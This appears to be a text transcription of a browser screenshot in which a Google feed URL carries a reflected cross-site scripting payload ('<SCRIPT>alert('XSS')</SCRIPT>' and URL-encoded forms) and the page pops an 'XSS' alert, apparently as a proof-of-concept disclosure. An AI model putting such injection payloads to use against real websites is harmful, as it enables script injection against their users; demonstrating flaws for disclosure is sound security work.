 Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://www.google.com/ig/feeds?q=http://ha.ckers.org/blog/feed/?%3CSCRIPT%3Ealert('XSS')%3C/SCRIPT%3E&page=
Go
Y!
_xsetp("n_25=url%3Dhttp://ha.ckers.org/blog/feed/%253F%25253CSCRIPT%25253Ealert(%2527XSS%2527)%25253C/SCRIPT%25253E%26val%3D3");var
div = _gel("ffresults");if (div) {var success="" +"✓" +"Added: http://ha.ckers.org/blog/feed/?
http://www.google.com
XSS
OK